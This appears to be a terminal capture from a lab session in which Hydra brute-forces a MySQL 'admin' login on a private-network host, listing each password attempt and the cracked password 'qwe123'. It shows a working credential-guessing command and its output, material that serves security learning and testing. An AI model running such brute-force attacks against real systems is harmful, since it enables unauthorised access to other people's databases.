 ┌──(zhangyifeng㉿mystical)-[~/桌面]
└─$ hydra 192.168.0.85 mysql -l admin -P /home/zhangyifeng/桌面/test_passwd.txt -vV -f
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpo
ses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-03 21:20:00
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 18 login tries (l:1/p:18), ~5 tries per task
[DATA] attacking mysql://192.168.0.85:3306/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.0.85 - login "admin" - pass "646130" - 1 of 18 [child 0] (0/0)
[ATTEMPT] target 192.168.0.85 - login "admin" - pass "12465" - 2 of 18 [child 1] (0/0)
[ATTEMPT] target 192.168.0.85 - login "admin" - pass "123456" - 3 of 18 [child 2] (0/0)
[ATTEMPT] target 192.168.0.85 - login "admin" - pass "zyf456123" - 4 of 18 [child 3] (0/0)
[ATTEMPT] target 192.168.0.85 - login "admin" - pass "qwe123" - 5 of 18 [child 2] (0/0)
[ATTEMPT] target 192.168.0.85 - login "admin" - pass "abc123456" - 6 of 18 [child 0] (0/0)
[ATTEMPT] target 192.168.0.85 - login "admin" - pass "abc123" - 7 of 18 [child 1] (0/0)
[3306][mysql] host: 192.168.0.85 login: admin password: qwe123
[STATUS] attack finished for 192.168.0.85 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-03 21:20:00
the more you are able to he